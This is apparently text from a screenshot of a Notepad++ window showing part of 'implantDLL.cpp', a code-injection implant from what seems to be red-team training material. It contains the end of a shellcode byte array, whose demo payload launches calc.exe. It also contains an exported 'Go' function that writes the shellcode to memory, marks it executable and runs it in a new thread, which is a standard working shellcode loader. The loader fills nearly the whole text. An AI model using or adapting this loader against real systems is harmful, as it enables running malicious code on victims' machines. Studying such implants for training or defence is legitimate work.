 Z:\RTO\07.Code_Injection\02.DLL\implantDLL.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implantDLL.cpp
31 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41,
32 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48,
33 0xba, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d,
34 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5,
35 0xbb, 0xe0, 0x1d, 0x2a, 0x0a, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
36 0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0,
37 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89,
38 0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65, 0x00
39 };
40 unsigned int payload_len = 276;
41
42
43
44 extern __declspec(dllexport) int Go(void);
45 int Go(void) {
46
47 void * exec_mem;
48 BOOL rv;
49 HANDLE th;
50 DWORD oldprotect = 0;
51
52 exec_mem = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
53
54 RtlMoveMemory(exec_mem, payload, payload_len);
55
56 rv = VirtualProtect(exec_mem, payload_len, PAGE_EXECUTE_READ, &oldprotect);
57
58 if ( rv != 0 ) {
59 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
60 WaitForSingleObject(th, 0);
61 }
62 return 0;
63 }
64
65
C++ source file length : 2,872 lines : 81 Ln : 38 Col : 73 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
7:41 PM
3/7/2020